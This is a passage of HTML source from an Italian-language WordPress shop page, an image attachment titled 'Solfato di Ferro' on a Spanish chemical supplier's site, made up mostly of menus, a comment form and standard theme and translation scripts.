5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div><input type="hidden" name="trp-form-language" value="it"/></form></div></section>		</aside>
										</div>
																	</div>
						</div>
	</div>
	</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="aws_widget-12" class="widget widget_aws_widget"><div class="aws-container" data-id="1" data-url="https://www.alquera.com/it/?wc-ajax=aws_action" data-siteurl="https://www.alquera.com/it" data-lang="" data-show-loader="true" data-show-more="true" data-ajax-search="false" data-show-page="true" data-show-clear="true" data-mobile-screen="true" data-buttons-order="2" data-target-blank="false" data-use-analytics="false" data-min-chars="2" data-filters="" data-init-filter="1" data-timeout="300" data-notfound="No se ha encontrado nada" data-more="Visualizza tutti i risultati" data-is-mobile="false" data-page-id="949" data-tax="" data-sku="SKU:" data-item-added="Articolo aggiunto" data-sale-badge="Vendita!" data-no-translation-data-notfound="" data-no-translation-data-more="" data-no-translation-data-sku="" data-no-translation-data-item-added="" data-no-translation-data-sale-badge="" ><form class="aws-search-form" action="https://www.alquera.com/it/" method="get" role="search" data-trp-original-action="https://www.alquera.com/it/" ><div class="aws-wrapper"><div class="aws-suggest"><div class="aws-suggest__keys"></div><div class="aws-suggest__addon"></div></div><label class="aws-search-label" for="699ce7338faa9" data-no-translation="" data-trp-gettext="">Es. Solfato di Rame, Prodotto per Piscine, ...</label><input  type="search" name="s" id="699ce7338faa9" value="" class="aws-search-field" placeholder="Es. Solfato di Rame, Prodotto per Piscine, ..." autocomplete="off" data-no-translation-placeholder="" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><input type="hidden" name="aws_id" value="1"><input type="hidden" name="aws_filter" class="awsFilterHidden" value="1"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div><input type="hidden" name="trp-form-language" value="it"/></form></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">PRODOTTI</h2><div class="textwidget custom-html-widget"><div id='iksm-9260' class='iksm iksm-9260 iksm-container'  data-id='9260' data-is-pro='1' data-source='menu'><div class='iksm-terms'><div class='iksm-terms-tree iksm-terms-tree--level-1 iksm-terms-tree--parents' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-50837 iksm-term--parent" data-id="50837">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://www.alquera.com/it/polimeros-super-absorbentes/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Polimeri superassorbenti</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-50839 iksm-term--parent" data-id="50839">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://www.alquera.com/it/trazadores-fluorescentes/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Traccianti fluorescenti</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-50835 iksm-term--parent" data-id="50835">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://www.alquera.com/it/agroquimicos/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Agroquímicos</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-50836 iksm-term--parent" data-id="50836">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://www.alquera.com/it/material-de-laboratorio/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Apparecchiature di laboratorio</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-55629 iksm-term--parent" data-id="55629">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://www.alquera.com/it/nieve-artificial/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Neve artificiale</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-53508 iksm-term--parent" data-id="53508">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://www.alquera.com/it/productos-quimicos/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Tutti i prodotti</span>
		            </a>
			        </div>
		        </div>

		</div></div></div><div id="iksm_data_args" class="data-args"  data-collapse_children_terms='' data-collapse_other_terms='' data-collapse_animation_duration='400' data-expand_animation_duration='400' data-toggle_by_item_click='' data-initial_expansion_disable_screen_width='500'></div></div><script id="styles-copier-699ce733936e0">
			// Finding styles element
	        var element = document.getElementById("iksm-dynamic-style");
	        if (!element) { // If no element (Cache plugins can remove tag), then creating a new one
                element = document.createElement('style');
                var head = document.getElementsByTagName("head")
                if (head && head[0]) {
                	head[0].appendChild(element);
                } else {
                  	console.warn("Iks Menu | Error while printing styles. Please contact technical support.");
                }
	        }
			// Copying styles to <styles> tag
	        element.innerHTML += ".iksm-9260 .iksm-terms{padding-right:0;padding-left:0;transition:all 400ms;animation:iks-none 1000ms;}.iksm-9260 .iksm-terms-tree--level-1 > * > .iksm-term:not(:last-child){margin-bottom:0;}.iksm-9260 .iksm-terms-tree--children > .iksm-terms-tree__inner{animation:iks-none 400ms;}.iksm-9260 .iksm-term__inner{background-color:rgba(255,255,255,1);padding-right:0;padding-left:0;min-height:30px;transition:all 400ms;}.iksm-9260 .iksm-term__inner:hover{background-color:rgba(236,236,236,1);}.iksm-9260 .iksm-term--current > .iksm-term__inner{background-color:rgba(212,212,212,1);}.iksm-9260 .iksm-term__link{color:rgba(85,84,84,1);font-size:14px;line-height:4px;font-weight:400;text-decoration:none;padding-right:0;padding-left:0;transition:all 389ms;}.iksm-9260 .iksm-term__inner:hover .iksm-term__link{color:rgba(50,50,50,1);}.iksm-9260 .iksm-term__toggle__inner{transition:transform 400ms}.iksm-9260 .iksm-term--expanded > .iksm-term__inner > .iksm-term__toggle > .iksm-term__toggle__inner{transform:none;}.iksm-9260 .iksm-term__toggle{color:rgba(133,133,133,1);font-size:22px;align-self:stretch;height:unset;;width:30px;transition:all 400ms;}.iksm-9260 .iksm-term__toggle:hover{color:rgba(0,0,0,1);}.iksm-9260 .iksm-term__image-container{width:30px;min-width:30px;height:30px;min-height:30px;margin-right:15px;transition:all 400ms;}.iksm-9260 .iksm-term__image{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-9260 .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-9260 .iksm-term__inner:hover .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-9260 .iksm-term__inner:focus .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-9260 .iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-9260 .iksm-term--child .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-9260 .iksm-term--child .iksm-term__inner .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-9260 .iksm-term--child .iksm-term__inner .iksm-term__image-container:focus{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-9260 .iksm-term--child.iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-9260  .iksm-term__text{flex: unset}@media (max-width:500px){.iksm-9260  .iksm-term--expanded-initial .iksm-terms-tree {display: none !important;}}.iksm-9260 .iksm-term__posts-count{color:rgba(133,133,133,1);font-size:16px;margin-left:12px;font-weight:400;transition:all 400ms;}.iksm-9260 .iksm-term--collapsing > .iksm-terms-tree--children > .iksm-terms-tree__inner{animation:iks-none 400ms;}";
	        // Removing this script
            var this_script = document.getElementById("styles-copier-699ce733936e0");
            if (this_script) { // Cache plugins can remove tag
	            this_script.outerHTML = "";
	            if (this_script.parentNode) {
	                this_script.parentNode.removeChild(this_script);
	            }
            }
        </script></div></aside><aside id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">INFORMAZIONI</h2><nav class="menu-informacion-container" aria-label="INFORMAZIONI"><ul id="menu-informacion" class="menu"><li id="menu-item-32610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32610"><a rel="nofollow" href="https://www.alquera.com/it/7-quienes-somos/" class="menu-link">Chi siamo</a></li>
<li id="menu-item-32609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32609"><a rel="nofollow" href="https://www.alquera.com/it/6-faq/" class="menu-link">FAQ</a></li>
<li id="menu-item-32608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32608"><a rel="nofollow" href="https://www.alquera.com/it/1-entrega/" class="menu-link">Spedizione e restituzione</a></li>
<li id="menu-item-32607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-32607"><a rel="nofollow privacy-policy" href="https://www.alquera.com/it/9-politica-de-privacidad/" class="menu-link">Informativa sulla privacy</a></li>
<li id="menu-item-32611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32611"><a rel="nofollow" href="https://www.alquera.com/it/contactenos/" class="menu-link">Contatto</a></li>
</ul></nav></aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-949 attachment type-attachment status-inherit hentry ast-article-single" id="post-949" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1 ast-no-date-box">

	
	
		<header class="entry-header">

			
			<h1 class="entry-title" itemprop="headline">Solfato di Ferro</h1><div class="entry-meta">			<span class="comments-link">
				<a href="https://www.alquera.com/it/?attachment_id=949#respond" data-no-translation="" data-trp-gettext="">Lascia un commento</a>			</span>

			 / Di <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Visualizza tutti gli articoli di Alquera"
				href="https://www.alquera.com/it/author/infoalquera-com/" rel="author"
				class="url fn n" itemprop="url" data-no-translation-title=""				>
				<span
				class="author-name" itemprop="name"				>
				Alquera			</span>
			</a>
		</span>

		 / <span class="posted-on"><span class="published" itemprop="datePublished"> 26 de Settembre de 2017 </span></span></div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<p class="attachment"><a href='https://www.alquera.com/wp-content/uploads/2017/09/993-thickbox_default-Sulfato-de-Hierro-5Kg.jpg'><img fetchpriority="high" decoding="async" width="300" height="300" src="https://www.alquera.com/wp-content/uploads/2017/09/993-thickbox_default-Sulfato-de-Hierro-5Kg-300x300.jpg" class="attachment-medium size-medium" alt="Sulfato de Hierro" srcset="https://www.alquera.com/wp-content/uploads/2017/09/993-thickbox_default-Sulfato-de-Hierro-5Kg-300x300.jpg 300w, https://www.alquera.com/wp-content/uploads/2017/09/993-thickbox_default-Sulfato-de-Hierro-5Kg-100x100.jpg 100w, https://www.alquera.com/wp-content/uploads/2017/09/993-thickbox_default-Sulfato-de-Hierro-5Kg-600x600.jpg 600w, https://www.alquera.com/wp-content/uploads/2017/09/993-thickbox_default-Sulfato-de-Hierro-5Kg-150x150.jpg 150w, https://www.alquera.com/wp-content/uploads/2017/09/993-thickbox_default-Sulfato-de-Hierro-5Kg-768x768.jpg 768w, https://www.alquera.com/wp-content/uploads/2017/09/993-thickbox_default-Sulfato-de-Hierro-5Kg.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->

<nav class="navigation post-navigation" aria-label="Articoli" data-no-translation-aria-label="">
				<div class="nav-links"><div class="nav-previous"><a title="Solfato di Ferro" href="https://www.alquera.com/it/sulfato-de-hierro/" rel="prev"><span class="ast-left-arrow" aria-hidden="true">←</span> Precedente Media</a></div></div>
		</nav>		<div id="comments" class="comments-area comment-form-position-below">
	
	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/it/?attachment_id=949#respond" style="display:none;" data-no-translation="" data-trp-gettext="">Annulla risposta</a></small></h3><form action="https://www.alquera.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" data-trp-original-action="https://www.alquera.com/wp-comments-post.php"><p class="comment-notes"><span id="email-notes" data-no-translation="" data-trp-gettext="">Il tuo indirizzo email non sarà pubblicato.</span> <span class="required-field-message" data-no-translation="" data-trp-gettext="">I campi obbligatori sono contrassegnati <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commento <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="ast-comment-formwrap ast-row">
			<p class="comment-form-author ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float">
				<label for="author" class="screen-reader-text">Nome*</label>
				<input id="author" name="author" type="text"
					value=""
					placeholder="Nome*"
					size="30" aria-required='true' autocomplete="name" data-no-translation-placeholder="" />
			</p>
<p class="comment-form-email ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float">
			<label for="email" class="screen-reader-text">Email*</label>
			<input id="email" name="email" type="text"
				value=""
				placeholder="Email*"
				size="30" aria-required='true' autocomplete="email" data-no-translation-placeholder="" />
		</p>
<p class="comment-form-url ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float">
			<label for="url" class="screen-reader-text" data-no-translation="" data-trp-gettext="">Sito web</label>
			<input id="url" name="url" type="text"
				value=""
				placeholder="Sito web"
				size="30" autocomplete="url" data-no-translation-placeholder="" />
		</p>
		</div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent" data-no-translation="" data-trp-gettext="">Do il mio consenso affinché un cookie salvi i miei dati (nome, email, sito web) per il prossimo commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" data-no-translation-value="" /> <input type='hidden' name='comment_post_ID' value='949' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="088a51cda7" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="11"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><input type="hidden" name="trp-form-language" value="it"/></form>	</div><!-- #respond -->
	
	
</div><!-- #comments -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
			<div class="astra-mobile-cart-overlay"></div>
			<div id="astra-mobile-cart-drawer" class="astra-cart-drawer">
				<div class="astra-cart-drawer-header">
					<button tabindex="0" type="button" class="astra-cart-drawer-close" aria-label="Chiudi il cassetto del carrello" data-no-translation-aria-label="">
							<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewbox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</button>
					<div class="astra-cart-drawer-title">
					Carrello					</div>
				</div>
				<div class="astra-cart-drawer-content">
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>
			</div>
			<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-above-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-above-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-above-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-above-section-1 site-footer-section site-footer-section-1">
									<aside role="region"
				class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-6"				>
								</aside>
								</div>
										</div>
			</div>

</div>
<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-4-equal ast-builder-grid-row-tablet-4-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-3" aria-label="Widget del piè di pagina 3" role="region"		>
			<section id="nav_menu-12" class="widget widget_nav_menu"><h2 class="widget-title">INFORMAZIONI</h2><nav class="menu-informacion-container" aria-label="INFORMAZIONI"><ul id="menu-informacion-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32610"><a rel="nofollow" href="https://www.alquera.com/it/7-quienes-somos/" class="menu-link">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32609"><a rel="nofollow" href="https://www.alquera.com/it/6-faq/" class="menu-link">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32608"><a rel="nofollow" href="https://www.alquera.com/it/1-entrega/" class="menu-link">Spedizione e restituzione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-32607"><a rel="nofollow privacy-policy" href="https://www.alquera.com/it/9-politica-de-privacidad/" class="menu-link">Informativa sulla privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32611"><a rel="nofollow" href="https://www.alquera.com/it/contactenos/" class="menu-link">Contatto</a></li>
</ul></nav></section>		</aside>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-2" aria-label="Widget del piè di pagina 2" role="region"		>
			<section id="nav_menu-6" class="widget widget_nav_menu"><h2 class="widget-title">ALQUERA NELLE RETI</h2><nav class="menu-alquera-en-las-redes-container" aria-label="ALQUERA NELLE RETI"><ul id="menu-alquera-en-las-redes" class="menu"><li id="menu-item-32613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32613"><a href="https://www.youtube.com/c/Alquera" class="menu-link">Youtube</a></li>
<li id="menu-item-32614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32614"><a href="https://www.facebook.com/alqueraciencia" class="menu-link">Facebook</a></li>
<li id="menu-item-32615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32615"><a href="https://www.instagram.com/alquera_ciencia/?hl=es" class="menu-link">Instagram</a></li>
<li id="menu-item-39719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39719"><a href="https://twitter.com/alquera_ciencia" class="menu-link">Twitter</a></li>
</ul></nav></section>		</aside>
						</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-4" aria-label="Widget del piè di pagina 4" role="region"		>
			<section id="nav_menu-13" class="widget widget_nav_menu"><h2 class="widget-title">PRODOTTI IN EVIDENZA</h2><nav class="menu-productos-destacados-container" aria-label="PRODOTTI IN EVIDENZA"><ul id="menu-productos-destacados" class="menu"><li id="menu-item-32616" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-32616"><a href="https://www.alquera.com/it/fluoresceina-sodica/" class="menu-link">Fluoresceina sodica in polvere</a></li>
<li id="menu-item-32617" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-32617"><a href="https://www.alquera.com/it/hidrogel/" class="menu-link">Idrogel per Piante</a></li>
<li id="menu-item-32618" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-32618"><a href="https://www.alquera.com/it/limaduras-de-hierro/" class="menu-link">Limatura di Ferro</a></li>
<li id="menu-item-32619" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-32619"><a href="https://www.alquera.com/it/nieve-magica/" class="menu-link">Neve artificiale (Magic Snow)</a></li>
<li id="menu-item-32620" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-32620"><a href="https://www.alquera.com/it/poliacrilato-de-potasio/" class="menu-link">Poliacrilato di Potassio</a></li>
<li id="menu-item-32621" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-32621"><a href="https://www.alquera.com/it/poliacrilato-de-sodio/" class="menu-link">Poliacrilato di Sodio</a></li>
</ul></nav></section>		</aside>
						</div>
											<div class="site-footer-primary-section-4 site-footer-section site-footer-section-4">
									<aside role="region"
				class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-5"				>
				<section id="block-3" class="widget widget_block"><p class="widget-title">SPEDIZIONI EFFETTUATE CON</p>
<img decoding="async" src="https://www.alquera.com/wp-content/uploads/2020/10/correos_express-1.png"/></section><section id="block-4" class="widget widget_block"><p class="widget-title">METODI DI PAGAMENTO</p>
<img decoding="async" src="https://www.alquera.com/wp-content/uploads/2020/10/paypal-1.jpg"/></section>				</aside>
								</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-2-lheavy ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-2" data-section="section-fb-html-2">
				<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p><span style="font-size: 10pt">© 2022 - Alquera Ciencia SL, Vendita e distribuzione di materiale chimico. Iscritta al registro di Madrid CIF B87212007. </span></p>
</div></div>			</div>
							</div>
											<div class="site-footer-below-section-2 site-footer-section site-footer-section-2">
									</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<template id="tp-language" data-tp-language="it_IT"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/it/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/it/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ast-quick-view-bg"><div class="ast-quick-view-loader blockUI blockOverlay"></div></div>
<div id="ast-quick-view-modal">
	<div class="ast-content-main-wrapper"><!--
	--><div class="ast-content-main">
			<div class="ast-lightbox-content">
				<div id="ast-quick-view-content" class="woocommerce single-product" tabindex="0">
				</div>
				<div class="ast-content-main-head">
					<a href="#" id="ast-quick-view-close" role="button" aria-label="Quick View Close" class="ast-quick-view-close-btn" data-no-translation-aria-label=""> <span class="ast-icon icon-close"><svg viewbox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="18px" height="18px">
                                <path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
                            </svg></span> </a>
				</div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Siamo spiacenti, questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="trp-dynamic-translator-js-extra">
var trp_data = {"trp_custom_ajax_url":"https://www.alquera.com/wp-content/plugins/translatepress-multilingual/includes/trp-ajax.php","trp_wp_ajax_url":"https://www.alquera.com/wp-admin/admin-ajax.php","trp_language_to_query":"it_IT","trp_original_language":"es_ES","trp_current_language":"it_IT","trp_skip_selectors":["[data-no-translation]","[data-no-dynamic-translation]","[data-trp-translate-id-innertext]","script","style","head","trp-span","translate-press","#billing_country","#shipping_country","#billing_state","#shipping_state","#select2-billing_country-results","#select2-billing_state-results","#select2-shipping_country-results","#select2-shipping_state-results","[data-trp-translate-id]","[data-trpgettextoriginal]","[data-trp-post-slug]"],"trp_base_selectors":["data-trp-translate-id","data-trpgettextoriginal","data-trp-post-slug"],"trp_attributes_selectors":{"text":{"accessor":"outertext","attribute":false},"block":{"accessor":"innertext","attribute":false},"image_src":{"selector":"img[src]","accessor":"src","attribute":true},"submit":{"selector":"input[type='submit'],input[type='button'], input[type='reset']","accessor":"value","attribute":true},"placeholder":{"selector":"input[placeholder],textarea[placeholder]","accessor":"placeholder","attribute":true},"title":{"selector":"[title]","accessor":"title","attribute":true},"a_href":{"selector":"a[href]","accessor":"href","attribute":true},"button":{"accessor":"outertext","attribute":false},"option":{"accessor":"innertext","attribute":false},"aria_label":{"selector":"[aria-label]","accessor":"aria-label","attribute":true},"video_src":{"selector":"video[src]","accessor":"src","attribute":true},"video_poster":{"selector":"video[poster]","accessor":"poster","attribute":true},"video_source_src":{"selector":"video source[src]","accessor":"src","attribute":true},"audio_src":{"selector":"audio[src]","accessor":"src","attribute":true},"audio_source_src":{"selector":"audio source[src]","accessor":"src","attribute":true},"picture_image_src":{"selector":"picture image[src]","accessor":"src","attribute":true},"picture_source_srcset":{"selector":"picture source[srcset]","accessor":"srcset","attribute":true}},"trp_attributes_accessors":["outertext","innertext","src","value","placeholder","title","href","aria-label","poster","srcset"],"gettranslationsnonceregular":"665e2fdad4","showdynamiccontentbeforetranslation":"1","skip_strings_from_dynamic_translation":[],"skip_strings_from_dynamic_translation_for_substrings":{"href":["amazon-adsystem","googleads","g.doubleclick"]},"duplicate_detections_allowed":"100","trp_translate_numerals_opt":"no","trp_no_auto_translation_selectors":["[data-no-auto-translation]"]};
//# sourceURL=trp-dynamic-translator-js-extra
</script>
<script src="https://www.alquera.com/wp-content/plugins/translatepress-multilingual/assets/js/trp-translate-dom-changes.js?ver=3.0.6" id="trp-dynamic-translator-js"></script>
<script src="https://www.alquera.com/wp-includes/js/comment-reply.min.js?ver=6.9.1" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="astra-theme-js-js-extra">
